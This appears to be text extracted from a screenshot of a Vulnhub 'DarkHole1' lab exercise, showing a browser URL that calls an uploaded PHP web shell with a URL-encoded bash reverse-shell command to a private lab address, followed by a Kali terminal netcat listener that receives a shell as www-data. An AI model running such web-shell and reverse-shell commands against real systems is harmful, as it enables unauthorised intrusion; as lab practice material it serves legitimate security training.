 192.168.93.136/upload/cmd.phar?cmd=%20bash%20-c%20%22bash%20-i%20%3E%26%20/dev/tcp/192.168.93.132/443%200%3E%261%22
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1/1 Tilix: isui@kali: ~/Machines/Vulnhub/DarkHole1/nmap
1: isui@kali: ~/Machines/Vulnhub/DarkHole1/nmap
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8851  bytes 18991954 (18.1 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8851  bytes 18991954 (18.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(isui㉿kali)-[~/Machines/Vulnhub/DarkHole1/nmap]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.93.132] from (UNKNOWN) [192.168.93.136] 52900
bash: cannot set terminal process group (1019): Inappropriate ioctl for device
bash: no job control in this shell
bash: o: No such file or directory
┌──(isui㉿kali)-[~/Machines/Vulnhub/DarkHole1/nmap]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.93.132] from (UNKNOWN) [192.168.93.136] 51734
bash: cannot set terminal process group (1019): Inappropriate ioctl for device
bash: no job control in this shell
www-data@darkhole:/var/www/html/upload$